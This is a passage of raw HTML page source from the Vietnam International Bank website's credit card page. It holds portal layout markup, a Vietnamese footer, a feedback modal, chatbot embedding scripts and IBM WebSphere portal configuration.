                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329M1' name='section7' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329M3' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329M3"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329M3">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329M3</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section 7</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329M7' name='section8' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329E4' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329E4"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329E4">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329E4</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section 8</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!-- Libraries>VIB20-COMPONENT>Components>Common>02. HTML Footer VN -->
<script type="text/javascript" defer src="/static/theme/js/changeURL.js?t=220505"></script> 
<link rel="stylesheet" href="/static/homePage_2025/css/footer_2025.css?v=2">
 
<!----------------FOOTER------------->
<div class="wrap-footer">
<section class="vib-v2-footer">
	<div class="vib-v2-wrapper_new">
		<div class="list-menu-footer">
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Sản phẩm</a>
				<ul>
                    <li><a href="/vn/the-tin-dung" title="" target="">
                           Thẻ tín dụng
                        </a></li>                    
                    <li>
                        <a href="/vn/tai-khoan" title="" target="">
                           Tài khoản
                        </a>
                    </li>                  
                    <li>
                        <a href="/vn/tiet-kiem" title="" target="">
                           Tiết kiệm
                        </a>
                    </li> 
                    <li>
                        <a href="/vn/san-pham-vay" title="" target="">Vay</a>
                    </li>
                    <li><a href="/vn/bao-hiem" title="" target="">Bảo hiểm</a></li>       
                    <li><a href="/vn/nguon-von-va-ngoai-hoi" title="" target="">Nguồn vốn và ngoại hối</a></li>     
                    <li><a href="/vn/doanh-nghiep-sme" title="" target="">KH Doanh nghiệp Vừa và Nhỏ</a></li> 
                    <li><a href="/vn/doanh-nghiep" title="" target="">KH Doanh nghiệp</a></li>
                    <li><a href="/vn/khach-hang-uu-tien" title="" target="">Khách hàng ưu tiên</a></li>                     
				</ul>
			</div> 
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Thông tin khác</a>
                <ul>
                    <li><a href="/vn/about-vib" title="" target="">Về chúng tôi</a></li>  
                    <li><a href="/vn/nha-dau-tu" title="" target="">Nhà đầu tư</a></li> 
                    <li><a href="/vn/tuyen-dung" title="" target="">Tuyển dụng</a></li>
                    <li><a href="/vn/promotion" title="" target="">Ưu đãi</a></li>
                    <li><a href="/vn/news" title="" target="">Tin tức</a></li> 
                </ul>
			</div>
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Hỗ trợ</a>
                <ul>
                    <li><a href="/vn/lien-he" title="" target="">Liên hệ</a></li> 
                    <li><a href="/vn/ty-gia" title="" target="">Tỷ giá</a></li> 
                    <li><a href="/vn/dieu-khoan-su-dung" title="" target="">Điều khoản sử dụng</a></li> 
                    <li><a href="/vn/an-toan-bao-mat" title="" target="">An toàn bảo mật</a></li>
                    <li><a href="/vn/sitemap" title="" target="">Sơ đồ trang</a></li>  
<li class="link-menu-feedback"><a href="javascript:void(0)" title="" target="" onclick="openFeedback()">
						Góp ý Website VIB
					</a>
                  </li>
                </ul>
			</div>
			<div class="box_menu_footer">
				<div class="box_contact">
					<div class="txt_right_app_footer"> 
						<span>ATM & Chi nhánh</span> 
						<div class="link_social_footer single_icon">
							<a href="/vn/atm-chinhanh" class="box_30" rel="nofollow"><i class="icon-location"></i></a> 
						</div>
					</div>
					<div class="txt_right_app_footer"> 
						<span>Tổng đài 1900 2200</span> 
						<div class="link_social_footer single_icon"> 
							<a href="tel:19002200" class="box_30" rel="nofollow"><i class="icon-hotline"></i></a>
						</div>
					</div>					
				</div> 
				<div class="box_contact"> 
					<div class="txt_right_app_footer"> 
						<span>Ngân hàng di động MyVIB</span> 
						<div class="link_social_footer">
							<a href="https://apps.apple.com/app/id1626624790" target="_blank"  rel="nofollow"><i class="icon-new-apple-store"></i></a>
							<a href="https://play.google.com/store/apps/details?id=com.vib.myvib2" target="_blank"  rel="nofollow"><i class="icon-new-play-store"></i></a>
						</div>
					</div>					
					<div class="txt_right_app_footer"> 
						<span>Theo dõi chúng tôi</span> 
						<div class="link_social_footer">
							<a href="https://www.facebook.com/VIB.NHQT" target="_blank"  rel="nofollow"><i class="icon-new-facebook"></i></a> 
							<a href="https://www.linkedin.com/company/vietnam-international-bank/" target="_blank"  rel="nofollow"><i class="icon-new-linkedin"></i></a> 
							<a href="https://www.youtube.com/channel/UCGs80MaxY_sKvgiWLOmjEbQ" target="_blank"  rel="nofollow"><i class="icon-new-youtube"></i></a>  
						</div>
					</div>
				</div> 				
			</div>
		</div> 
	</div>
</section>


<div class="section-copyright">
	<div class="section-copyright-inner">
		<div class="vib-v2-copyright">
			<p>Bản quyền © Ngân hàng Quốc Tế Việt Nam (VIB)</p>
		</div>
		<div class=""> 
			<a href="javascript:void(0);" class="vib-v2-langugle_footer" onclick="changeUrl();"><!--<span class="langugeEN"></span>--> English</a>
		</div>
	</div> 
</div>
<div class="scroll-to-top">
            <span class="icon-scrolltop" onclick="$('html, body').animate({ scrollTop: -5 }, 'slow');"></span>
        </div>
 </div> 
<div class="section-copyright" id="moreCaptcha">
	<div class="section-copyright-inner">
		<div class="row align-items-center m-0">
			<div class="col-12 p-0"> 
				This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy?hl=en" target="_blank"  rel="nofollow"><b>Privacy Policy</b></a> and <a href="https://policies.google.com/terms?hl=en" target="_blank"  rel="nofollow"><b>Terms of Service</b></a> apply
			</div>
		</div>
	</div>
</div>
<!----------------END FOOTER------------->
<div class="vib-v2-bg_black" id="vib-v2-bg_black"></div>
<script>
$(document).ready(function() {
    $('.txt_right_app_footer').each(function() {
        if($(this).height() > 30) {
            $(this).css('align-items', 'start');
        } else {
            $(this).css('align-items', 'center');
        }
    }); 
    $('.f-link-subject').on('click', function(e) {
        e.preventDefault(); // Prevent the default action of the link
        var $parent = $(this).parent('.box_menu_footer');
        
        if ($parent.hasClass('active')) {
            $parent.removeClass('active');
        } else {
            $('.box_menu_footer').removeClass('active'); // Remove 'active' class from all
            $parent.addClass('active'); // Add 'active' class to the clicked one
        }
    });
}); 
</script>
<style>
.icon_store_box, .myvib-intro span::before {
    background-image: url(/static/theme/2022/myvib2/icon-myvib-2.0.webp)!important;
    background-size: 20px;
}
#moreCaptcha {
    display: none; 
    padding: 0 20px
}
.to-top.show {
        opacity: 0 !important;
display: none; 
    }
</style> 
<link rel="stylesheet" href="/static/homePage_2025/css/header_2025.css">
<style>
    @media (max-width: 768px) {
        .breadcrumb-mobile>a:nth-of-type(1)::after {
            width: 24px;
            height: 16px;
            content: "";
            position: relative;
            background: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;
            background: var(--icon-Angle_right_black) center center no-repeat;
            background-size: 20px;
            display: block;
            top: 2px;
            display: inline-block;
            font-size: 16px;
            font-size: var(--font-body-semibold-size);
            font-weight: 600;
            font-weight: var(--font-body-semibold-weight);
            line-height: 22px;
            line-height: var(--font-body-semibold-height);
            text-decoration: none;
            left: 0px
        }

        .breadcrumb-mobile>a {
            text-decoration: underline;
        }
        .breadcrumb-mobile {
            line-height: 24px;
        }
     .breadcrumb-mobile h1  {
        color: var(--Mono-Mono-1, #000);
        font-feature-settings: 'liga' off, 'clig' off;

        font-family: Inter;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
        display: inline-block;
     }
    }
</style>

<script>
  
let breadcrumbInterval;
function checkBreadcrumb() {
    const breadcrumb = $('.breadcrumb-mobile');
    if (window.innerWidth <= 768 && breadcrumb.length === 0) { // Mobile check
        var $breadcrumb = $('.vib-v2-main-nav-home > ul:not(.hidden)').clone();
        var $liItems = $breadcrumb.find('li');

        //check special case ul>li>ul>3li  
        if ($liItems.length > 0 && $liItems.first().find('ul').length > 0) {
            var $subMenu = $liItems.first().find('ul');
            if ($subMenu.find('li').length >= 3) {
                $liItems = $subMenu.find('li');
            }
        }
 
        //only show breadcrumb if there are 2 level 
        if ($liItems && $liItems.length == 3) {
            var $newBox = $('<div class="breadcrumb-mobile"></div>');
            // $newBox.append($breadcrumb);

            // FIX: jQuery collection -> use .each (or $liItems.toArray().forEach(...))
            $liItems.each(function (_, li) {
                let trimmed = li?.innerHTML?.trim();
                if (trimmed !== '/') {
                    $newBox.append(li.innerHTML);
                }
            });

            // Avoid ReferenceError if 'container' is not defined
            if (typeof container !== 'undefined') {
                $newBox.append(container);
            }

            // Insert as the first item in .list-menu-footer
            $('.wrap-footer>.vib-v2-footer>.vib-v2-wrapper_new').prepend($newBox);
        }
    } else if (breadcrumbInterval) {
        clearInterval(breadcrumbInterval);
    }
}

//breadrum mobile footer
$(document).ready(function () {
    let count = 0;
    breadcrumbInterval = setInterval(function() {
        checkBreadcrumb();
        count++;
        if (count >= 3) {
            clearInterval(breadcrumbInterval);
        }
    }, 500); // Run every 500 miliseconds
});
 



 </script>
<link rel="stylesheet" href="/static/feedBack/css/feedback.css?v=3">  
<div class="modal" tabindex="-1" role="dialog" id="modalFeedback">
    <div class="modal-dialog modal-dialog-centered " role="document">
        <div class="modal-content min-height">
            <div class="modal-header">
                <div class="popup-exit" data-dismiss="modal">
                    <i class="icon-popup-exit"></i>Đóng
                </div>
            </div>
            <div class="modal-body" id="modal-load-form">
                
            </div>
            <div class="box_loader" id="loading-popup">
                <div class="loader">
                      <div class="inner one"></div>
                      <div class="inner two"></div>
                      <div class="inner three"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade show legal-modal" id="popup-error2" role="dialog" aria-modal="true">
    <div class="modal-dialog" style="max-width:520px; width:100%">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="popup-exit" data-dismiss="modal"><i class="icon-popup-exit"></i> Đóng</div>
            <div class="popup_content_legal_outner" id="modalBody">
                <p class="icon-mess">
                <img  loading="lazy" src="/static/theme/2022/icon-success.svg" alt="" id="icon-success">
                <img loading="lazy" src="/static/theme/2022/icon-warning.svg" alt="" class="" id="icon-warning" style="display: none">		
                <img loading="lazy" src="/static/theme/2022/icon-error.svg" alt="" class="" id="icon-error" style="display: none">
                </p>
                <div class="title_success"></div>
                <div class="popup_content_legal">
                </div>
            </div>
        </div>
    </div>
</div> 

<div id="recaptcha-container" data-sitekey="6Ld15XwrAAAAALHu1mMLTwUCYR6E0JxxIej4VADk"></div>
<!-- Token Live: 6Ld15XwrAAAAALHu1mMLTwUCYR6E0JxxIej4VADk
  -->


<script src="/static/feedBack/js/global.js?v=3"></script> 
<script src="/static/feedBack/js/wording_output.js?v=3"></script>
<script>
let check_EN = window.location.pathname.split('/')[1] === 'en';
if(check_EN) 
$('#modalFeedback').addClass('en');
    let siteKey1 = "";
      var id_component = "f6213afa-bbc9-4281-b999-217c1a08deba";
      var path_content = "/wps/wcm/connect/vib20-personal-vn/feedback?source=library&srv=cmpnt&cmpntid=" + id_component;

    function openFeedback()
    {
          if($("#modal-load-form form").length === 0){
                $("#modal-load-form").load(path_content, function (data) { 
hideLoadingDialog(); 
changeWording1();
                });   
            }
            $("#modalFeedback").modal();
    }
    $(document).ready(function () {
     siteKey1 = document.getElementById("recaptcha-container").dataset.sitekey;
        $(".icon-feedback").click(function () {
           openFeedback();
        });

      

    });

   var url_current = window.location.href;
   if(url_current.indexOf('/dang-ky') > -1 || 
   url_current.indexOf('/tuyen-dung') > -1 || 
   url_current.indexOf('/thanh-ly-tai-san-the-chap') > -1 || 
   url_current.indexOf('/thanh-ly-tai-san') > -1 || 
   url_current.indexOf('/tra-cuu-cctg') > -1 || 
   url_current.indexOf('/promotion') > -1 ||
   url_current.indexOf('/tro-giup-dang-ky-the') > -1) 
   {
        $('.link-menu-feedback').remove();  
     }

</script>
<style>
  @media only screen and (max-width: 767px) {

    .revve-chat-button,
    .revve-message-bubbles {
      transition: 0.5s all;
    }

    .revve-chat-button {
transform: translateY(0px);
top: auto !important;
bottom: -70px;
    }

    .revve-message-bubbles {
      transform: translateY(70px);
      bottom: -67px !important;
      top: inherit !important;
      right: 83px !important;
    }

    .revve-message-bubbles.show {
      transform: translateY(-85px);
      right: 20px;
    }

    .revve-message-bubbles.show.move-up {
      transform: translateY(-170px);
      bottom: -55px !important;
    }

    .revve-chat-button.show {
      transform: translateY(0px);
bottom: 20px;
top: auto !important;
    }

    .revve-chat-button.show.move-up {
      /*transform: translateY(-90px);*/
      /*top: calc(100dvh - 82px) !important;*/
bottom: 120px;
top: auto !important;
    }
  }
</style>
<script>

	function isHomePage() {
  	const path = window.location.pathname;
  		return path === "" ||
      path === "/" || 
      path === "/vn" || 
      path === "/vn/" || 
      path === "/vn/home" ||
      path === "/vn/home/" || 
       path === "/en" || 
      path === "/en/" || 
      path === "/en/home" ||
      path === "/en/home/";
	}

	function isContact() {
  	    const url = window.location.href;
		return url.indexOf('/lien-he') > -1;
	}

	function is404() {
		const url = window.location.href;
	   return document.querySelector('.page404') !== null && url.indexOf('/vn') > -1;
	}

  (function () {
    if (isHomePage() || isContact() || is404()) {
      window.RevveConfig = {
        chatbotId: '5bbb2431-97c2-4709-94fa-05c28ca9f789',
         apiHost: 'https://ai-bot.vib.com.vn',
      }
      window.Revve = window.Revve || function () { (window.Revve.q = window.Revve.q || []).push(arguments); };
      window.Revve._v = '2.0.0';
      var embedScript = document.createElement('script');
      embedScript.src = "https://ai-bot.vib.com.vn/embed.min.js";
      embedScript.setAttribute('data-no-defer', '');
      document.head.appendChild(embedScript);

    }
  })();
 
  function showHideIconChat() {

    const pos_footer = $('.vib-v2-footer').offset().top - $(window).height();

    if (isContact() || is404()) {
      $('.revve-chat-button').addClass('show');
      $('.revve-message-bubbles').addClass('show');
    }
    else {
      if ($(window).scrollTop() > ($(window).height() / 2) && $(window).scrollTop() < pos_footer) {
       console.log('show chat');
        $('.revve-chat-button').addClass('show');
        $('.revve-message-bubbles').addClass('show');

        if ($('.new-download-app').hasClass('show')) {
          $('.revve-message-bubbles').addClass('move-up');
          $('.revve-chat-button').addClass('move-up');
        }
        else {
          $('.revve-message-bubbles').removeClass('move-up');
          $('.revve-chat-button').removeClass('move-up');
        }

      } else {
        $('.revve-chat-button').removeClass('show');
        $('.revve-message-bubbles').removeClass('show');
        $('.revve-message-bubbles').removeClass('move-up');
        $('.revve-chat-button').removeClass('move-up');

      }
    }


    if ($(window).scrollTop() > pos_footer) {
      $('.revve-chat-button').removeClass('show');
      $('.revve-message-bubbles').removeClass('show');
    }
  }

  $(document).ready(function () {
    setTimeout(function () { // chờ 1s new-download-app chạy hiệu ứng show up hoàn tất
      if ($('.new-download-app').hasClass('show')) {
        {
          var checkExist = setInterval(function () {
            if ($('.revve-chat-button').hasClass('move-up')) {
              clearInterval(checkExist);
            } else {
              $('.revve-chat-button').addClass('move-up');
            }
          }, 100);
        }
      }
      showHideIconChat();
    }, 1200);

    $('.new-download-app .button-close').click(function () {
      if ($('.revve-chat-button').hasClass('move-up')) {
        $('.revve-chat-button').removeClass('move-up');
      }
      if ($('.revve-message-bubbles').hasClass('move-up')) {
        $('.revve-message-bubbles').removeClass('move-up');
      }
    });
  });

  $(window).on('load', function () {
    showHideIconChat();
  });

  $(window).scroll(function () {
    showHideIconChat();
  });
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmRow ibmDndRow id-Z7_8GHEH001L0QM80QCQ9JHK329E2' name='wearetohelp' ></div><div class='component-container ibmRow ibmDndRow id-Z7_8GHEH001L0QM80QCQ9JHK329E5' name='footer' ></div><div class="wpthemeClear"></div>
				</div>
			</div>
			</main>
		</div><!--end main content-->
	</div><!-- end frame -->
    <!-- This is responsible for bootstrapping the configuration for the javascript framework. 
        This is located here instead of the head section to improve client performance. -->
	<div class="wpthemeComplementaryContent" id="wpthemeComplementaryContent" role="region" aria-labelledby="wpthemeComplementaryContentText">
		<span class="wpthemeAltText" id="wpthemeComplementaryContentText" >Complementary Content</span>
		<script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1761908769388&amp;entry=wp_portal__0.0%3Aconfig_config_static&amp;entry=wcm_config__0.0%3Aconfig_config_static&amp;entry=wcm_inplaceEdit__0.0%3Aconfig_config_static"></script><script type="text/javascript">i$.merge({"ibmCfg":{"themeConfig":{"themeUniqueName":"ZJ_8GHEH001L0GR20AU0O3ODJ1012","themeRootURI":"/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/themes/VIB-ver-04","themeWebAppBaseURI":"/wps/defaultTheme85/themes/html/dynamicSpots","themeWebDAVBaseURI":"dav:fs-type1/themes/VIB-ver-04/","modulesWebAppBaseURI":"/wps/themeModules","commonResourcesRootURI":"/wps/contenthandler/!ut/p/digest!4y2uFLK4FTCnAdtopP-Diw/dav/fs-type1/common-resources","isRTL":false,"isPageRenderModeCSA":false,"portletOverridePageTitle":"Tìm thẻ tín dụng phù hợp với bạn | VIB","currentContentNodeOID":"Z6_8GHEH001L0QM80QCQ9JHK32927","loadingImage":"css/images/loading.gif","dndSourceDefinitions":[],"categorySources":["system/WebContentCategory.json,label:shelf_socialCategory"],"styleSources":[],"layoutSources":[]},"portalConfig":{"locale":"en","portalURI":"","contentHandlerURI":"/wps/contenthandler/!ut/p/digest!USrM2dIzVTvwabM4BqiDuw/","pocURI":"/!ut/p/z0/0wcA1NLTeQ!!/","isVirtualPortal":false,"canImpersonate":false,"themeRootURI":"/wps/defaultTheme85/themes/html/dynamicSpots","parentPageID":"Z6_8GHEH001LOGF80QO412GIO30B0","currentPageOID":"Z6_8GHEH001L0QM80QCQ9JHK32927","canAnonymousUserViewCurrentPage":true,"bootstrapState":"&lt;?xml version=&#034;1.0&#034; encoding=&#034;UTF-8&#034;?&gt;&lt;root xmlns=&#034;http://www.ibm.com/xmlns/prod/websphere/portal/v6.1/portal-state&#034;&gt;&lt;state type=&#034;navigational&#034;&gt;&lt;selection selection-node=&#034;Z6_8GHEH001L0QM80QCQ9JHK32927&#034;&gt;&lt;mapping src=&#034;Z6_JA5I1C82K8T9D0AEM0KGON30Q5&#034; dst=&#034;Z6_8GHEH001L0QM80QCQ9JHK32927&#034;/&gt;&lt;mapping src=&#034;Z6_000000000000000000000000A0&#034; dst=&#034;Z6_8GHEH001L0QM80QCQ9JHK32927&#034;/&gt;&lt;mapping src=&#034;Z6_8GHEH001L0QM80QCQ9JHK32927&#034; dst=&#034;Z6_000000000000000000000000A0&#034;/&gt;&lt;/selection&gt;&lt;expansions&gt;&lt;node id=&#034;Z6_8GHEH001LOGF80QO412GIO30B0&#034;/&gt;&lt;node id=&#034;Z6_JA5I1C82K8T9D0AEM0KGON30Q5&#034;/&gt;&lt;node id=&#034;Z6_000000000000000000000000A0&#034;/&gt;&lt;/expansions&gt;&lt;/state&gt;&lt;/root&gt;","isUserLoggedIn":false,"currentUser":"anonymous portal user","currentUserOID":"","aggregatedStyle":null,"isCurrentPageEditable":true,"wcmPageMetadata":{"contentRoot":null,"sharingScope":null},"projectUUID":null},"userName":""},"com_ibm_theme_capabilities":{"wp_dynamicContentSpots_85":"0.0","wp_dialog_draggable":"0.0","getting_started_module":"0.0","wp_hiddenpages":"0.0","wp_simple_contextmenu_ext":"0.0","wp_simple_contextmenu_js":"0.0","wp_toolbar_sitepreview_menuactions":"0.0","wp_portlet_css":"0.0","wp_theme_utils":"0.0","wp_toolbar_menuactions":"0.0","wp_toolbar_host_view":"0.0","wp_hiddencontent":"0.0","wp_theme_skin_region":"0.0","wp_portal":"0.0","photon.dom":"1.0","wp_photon_dom":"0.0","wp_toolbar_sitepreview":"0.0","highContrast":"1.0","wp_status_bar":"0.0","wp_client_tracing":"0.0","modules":"0.1","hasBaseURL":"true","wp_draft_page_ribbon":"0.0","wp_state_page_modes":"0.0","wp_toolbar_common_actionbar":"0.0","wp_client_main":"0.0","wp_toolbar_viewframe_validator":"0.0","wp_high_contrast":"0.0","wp_toolbar_actionbar":"0.0","simple-contextmenu":"1.1","wp_dialog_css":"0.0","wp_theme_menus":"0.0","wp_client_logging":"0.0","wp_state_page":"0.0","wp_toolbar_common":"0.0","wp_theme_portal_edit_85":"0.0","wp_toolbar_projectmenu":"0.0","wp_dialog_main":"0.0","wp_ic4_wai_resources":"0.0","wp_simple_contextmenu_main":"0.0","wp_layout_windowstates":"0.0","wp_toolbar_moremenu":"0.0","wp_custom_page_style":"0.0","wp_toolbar_contextmenu":"0.0","wp_searchbar":"0.0","wp_toolbar_informationmode":"0.0","wp_client_ext":"0.0","wp_simple_contextmenu_css":"0.0","wp_toolbar85":"0.0","wp_modules":"0.0","wp_analytics_aggregator":"0.0","toolbar":"8.5","wp_dialog_util":"0.0","wp_oob_sample_styles":"0.0","wp_toolbar_utils":"0.0","a11y":"1.0","wp_a11y":"0.0","analytics_aggregator":"8.0","wp_theme_portal_85":"0.0","wp_simple_contextmenu_templates":"0.0","wp_toolbar_logo":"0.0"},"com_ibm_device_class":[]});ibmCfg.portalConfig.bootstrapState=(ibmCfg.portalConfig.bootstrapState||"").replace(/&lt;/gm, '<').replace(/&gt;/gm, '>').replace(/&amp;/gm, '&').replace(/&#039;/gm, "'").replace(/&#034;/gm, '"');i$.merge({"ibmCfg":{"portalConfig":{"asaConfig":{"canViewAsaReports":"false","canViewAsaSitePromotions":"false","canCreateAsaSitePromotions":"false","canDeleteAsaSitePromotions":"false","reportConfig":{"scopes":[]}}}}});i$.merge({"ibmCfg":{"portalConfig":{"isShowHiddenPages":false}}});</script><script type="text/javascript" defer 